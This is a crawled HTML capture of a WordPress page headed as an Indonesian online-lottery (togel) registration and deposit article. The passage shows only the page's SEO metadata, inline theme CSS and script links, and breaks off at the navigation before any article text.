

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://paintingsunnyvaleca.com/langkah-daftar-gratis-dan-bisnis-bo-deposit-dana-togel-singapore-kayong-utara/
body_size: 16161
content:


<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Langkah Daftar Gratis Dan Bisnis BO Deposit Dana Togel Singapore Kayong Utara</title>
	<meta name="description" content="Langkah Daftar Gratis Dan Bisnis BO Deposit Dana Togel Singapore Kayong Utara" />
	<link rel="canonical" href="https://paintingsunnyvaleca.com/langkah-daftar-gratis-dan-bisnis-bo-deposit-dana-togel-singapore-kayong-utara/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Langkah Daftar Gratis Dan Bisnis BO Deposit Dana Togel Singapore Kayong Utara" />
	<meta property="og:description" content="Langkah Daftar Gratis Dan Bisnis BO Deposit Dana Togel Singapore Kayong Utara" />
	<meta property="og:url" content="https://paintingsunnyvaleca.com/langkah-daftar-gratis-dan-bisnis-bo-deposit-dana-togel-singapore-kayong-utara/" />
	<meta property="og:site_name" content="Paintingsunnyvaleca" />
	<meta property="article:published_time" content="2023-04-11T20:45:10+00:00" />
	<meta property="og:image" content="https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Langkah Daftar Gratis Dan Bisnis BO Deposit Dana Togel Singapore Kayong Utara" />
	<meta name="twitter:description" content="Langkah Daftar Gratis Dan Bisnis BO Deposit Dana Togel Singapore Kayong Utara" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://paintingsunnyvaleca.com/langkah-daftar-gratis-dan-bisnis-bo-deposit-dana-togel-singapore-kayong-utara/#article","isPartOf":{"@id":"https://paintingsunnyvaleca.com/langkah-daftar-gratis-dan-bisnis-bo-deposit-dana-togel-singapore-kayong-utara/"},"author":{"name":"admin","@id":"https://paintingsunnyvaleca.com/#/schema/person/897c5eca0c95064f7f089d37830a5f89"},"headline":"Langkah Daftar Gratis Dan Bisnis BO Deposit Dana Togel Singapore Kayong Utara","datePublished":"2023-04-11T20:45:10+00:00","mainEntityOfPage":{"@id":"https://paintingsunnyvaleca.com/langkah-daftar-gratis-dan-bisnis-bo-deposit-dana-togel-singapore-kayong-utara/"},"wordCount":2020,"commentCount":0,"image":{"@id":"https://paintingsunnyvaleca.com/langkah-daftar-gratis-dan-bisnis-bo-deposit-dana-togel-singapore-kayong-utara/#primaryimage"},"thumbnailUrl":"https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7-300x171.jpg","articleSection":["Judi Online"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://paintingsunnyvaleca.com/langkah-daftar-gratis-dan-bisnis-bo-deposit-dana-togel-singapore-kayong-utara/","url":"https://paintingsunnyvaleca.com/langkah-daftar-gratis-dan-bisnis-bo-deposit-dana-togel-singapore-kayong-utara/","name":"Langkah Daftar Gratis Dan Bisnis BO Deposit Dana Togel Singapore Kayong Utara","isPartOf":{"@id":"https://paintingsunnyvaleca.com/#website"},"primaryImageOfPage":{"@id":"https://paintingsunnyvaleca.com/langkah-daftar-gratis-dan-bisnis-bo-deposit-dana-togel-singapore-kayong-utara/#primaryimage"},"image":{"@id":"https://paintingsunnyvaleca.com/langkah-daftar-gratis-dan-bisnis-bo-deposit-dana-togel-singapore-kayong-utara/#primaryimage"},"thumbnailUrl":"https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7-300x171.jpg","datePublished":"2023-04-11T20:45:10+00:00","author":{"@id":"https://paintingsunnyvaleca.com/#/schema/person/897c5eca0c95064f7f089d37830a5f89"},"description":"Langkah Daftar Gratis Dan Bisnis BO Deposit Dana Togel Singapore Kayong Utara","breadcrumb":{"@id":"https://paintingsunnyvaleca.com/langkah-daftar-gratis-dan-bisnis-bo-deposit-dana-togel-singapore-kayong-utara/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://paintingsunnyvaleca.com/langkah-daftar-gratis-dan-bisnis-bo-deposit-dana-togel-singapore-kayong-utara/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://paintingsunnyvaleca.com/langkah-daftar-gratis-dan-bisnis-bo-deposit-dana-togel-singapore-kayong-utara/#primaryimage","url":"https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7.jpg","contentUrl":"https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7.jpg","width":1280,"height":731},{"@type":"BreadcrumbList","@id":"https://paintingsunnyvaleca.com/langkah-daftar-gratis-dan-bisnis-bo-deposit-dana-togel-singapore-kayong-utara/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://paintingsunnyvaleca.com/"},{"@type":"ListItem","position":2,"name":"Langkah Daftar Gratis Dan Bisnis BO Deposit Dana Togel Singapore Kayong Utara"}]},{"@type":"WebSite","@id":"https://paintingsunnyvaleca.com/#website","url":"https://paintingsunnyvaleca.com/","name":"Paintingsunnyvaleca","description":"Mengenal Jenis-Jenis Permainan Judi Online yang Populer","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://paintingsunnyvaleca.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://paintingsunnyvaleca.com/#/schema/person/897c5eca0c95064f7f089d37830a5f89","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://paintingsunnyvaleca.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/81dd46a0196939fff1ed757d298ce4a8e5a0aca83ee1ab13b36bdaf41d1cbfbe?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/81dd46a0196939fff1ed757d298ce4a8e5a0aca83ee1ab13b36bdaf41d1cbfbe?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://paintingsunnyvaleca.com"],"url":"https://paintingsunnyvaleca.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://paintingsunnyvaleca.com/langkah-daftar-gratis-dan-bisnis-bo-deposit-dana-togel-singapore-kayong-utara/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Paintingsunnyvaleca &raquo; Feed" href="https://paintingsunnyvaleca.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://paintingsunnyvaleca.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpaintingsunnyvaleca.com%2Flangkah-daftar-gratis-dan-bisnis-bo-deposit-dana-togel-singapore-kayong-utara%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://paintingsunnyvaleca.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpaintingsunnyvaleca.com%2Flangkah-daftar-gratis-dan-bisnis-bo-deposit-dana-togel-singapore-kayong-utara%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://paintingsunnyvaleca.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--color-0: #212121;--wp--preset--color--color-1: #757575;--wp--preset--color--color-2: #212121;--wp--preset--color--color-3: #212121;--wp--preset--color--color-4: #212121;--wp--preset--color--color-5: #f5f5f5;--wp--preset--color--color-6: #ffffff;--wp--preset--color--color-7: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 18px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--larger: 24px;--wp--preset--font-size--extra-large: 32px;--wp--preset--font-size--huge: 48px;--wp--preset--font-size--gigantic: 64px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://paintingsunnyvaleca.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://paintingsunnyvaleca.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='botiga-bhfb-css' href='https://paintingsunnyvaleca.com/wp-content/themes/botiga/assets/css/botiga-bhfb.min.css?ver=2.2.4' media='all' />
<link rel='stylesheet' id='botiga-style-min-css' href='https://paintingsunnyvaleca.com/wp-content/themes/botiga/assets/css/styles.min.css?ver=2.2.4' media='all' />
<link rel='stylesheet' id='botiga-custom-styles-css' href='https://paintingsunnyvaleca.com/wp-content/uploads/botiga/custom-styles.css?ver=1768520202' media='all' />
<link rel='stylesheet' id='botiga-style-css' href='https://paintingsunnyvaleca.com/wp-content/themes/botiga/style.css?ver=2.2.4' media='all' />
<script src="https://paintingsunnyvaleca.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://paintingsunnyvaleca.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://paintingsunnyvaleca.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://paintingsunnyvaleca.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://paintingsunnyvaleca.com/wp-json/wp/v2/posts/690" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://paintingsunnyvaleca.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://paintingsunnyvaleca.com/?p=690' />
	
</head>

<body class="wp-singular post-template-default single single-post postid-690 single-format-standard wp-embed-responsive wp-theme-botiga header-header_layout_1 blog-single-layout1 botiga-site-layout-default has-bhfb-builder" >



<div id="page" class="site">

	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

	
            
            <header class="bhfb bhfb-header bhfb-desktop" > 
                
                <div class="bhfb-rows">
                    
                        <div class="bhfb-row-wrapper bhfb-above_header_row bt-d-none" style="">

                            
                            
<div class="container-fluid">
    <div class="bhfb-row bhfb-cols-3 bhfb-cols-layout-equal-desktop bhfb-cols-layout-equal-tablet bhfb-is-row-empty">
                    
            <div class="bhfb-column bhfb-column-1">
                
                
                
            </div>

                    
            <div class="bhfb-column bhfb-column-2">
                
                
                
            </div>

                    
            <div class="bhfb-column bhfb-column-3">
                
                
                
            </div>

            </div>
</div>

                                                    </div>

                    
                        <div class="bhfb-row-wrapper bhfb-main_header_row" style="">

                            
                            
<div class="container-fluid">
    <div class="bhfb-row bhfb-cols-3 bhfb-cols-layout-equal-desktop bhfb-cols-layout-equal-tablet">
                    
            <div class="bhfb-column bhfb-column-1">
                
                
                <div class="bhfb-builder-item bhfb-component-menu" data-component-id="menu">        <nav id="site-navigation" class="botiga-dropdown main-navigation with-hover-delay" >
